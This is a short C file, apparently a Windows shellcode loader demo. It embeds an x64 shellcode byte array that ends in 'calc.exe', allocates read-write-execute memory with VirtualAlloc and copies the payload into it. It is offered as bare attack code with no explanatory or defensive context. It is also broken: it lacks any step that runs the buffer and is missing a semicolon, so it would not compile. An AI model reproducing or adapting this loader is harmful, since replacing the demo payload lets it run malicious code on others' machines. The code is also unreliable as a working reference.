 #include <stdio.h>
#include <Windows.h>
int main()
{
char shellcode[] = {
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00"
};
int payload_size = 276;
void* allocated_buff;
allocated_buff = VirtualAlloc(NULL, payload_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(allocated_buff, shellcode, payload_size)
}